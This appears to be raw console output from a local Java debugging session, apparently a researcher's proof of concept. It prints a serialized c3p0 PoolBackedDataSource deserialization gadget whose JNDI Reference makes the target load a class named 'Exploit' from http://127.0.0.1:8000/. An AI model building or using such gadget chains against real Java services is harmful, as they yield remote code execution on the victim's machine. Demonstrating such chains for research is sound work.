 /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57316', transport: 'socket'
�� sr(com.mchange.v2.c3p0.PoolBackedDataSource�"�l��� xr5com.mchange.v2.c3p0.impl.AbstractPoolBackedDataSource xr1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase I numHelperThreadsL connectionPoolDataSourcet$Lja
十月 15, 2021 2:05:40 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
identityTokenq~ L pcst"Ljava/beans/PropertyChangeSupport;L vcst"Ljava/beans/VetoableChangeSupport;xpw sr=com.mchange.v2.naming.ReferenceIndirector$ReferenceSerializedb ���*� L contextNamet Ljavax/naming/Name;L envt
L referencet Ljavax/naming/Reference;xppppsr javax.naming.Reference�η��� L addrst Ljava/util/Vector;L classFactoryq~ L classFactoryLocationq~ L classNameq~ xpsr java.util.Vectorٗ}[�;� I capacityIncrementI elem
ppppppppppxt Exploitt http://127.0.0.1:8000/t exploitppppw xw xDisconnected from the target VM, address: '127.0.0.1:57316', transport: 'socket'
d4m1ts gm7.org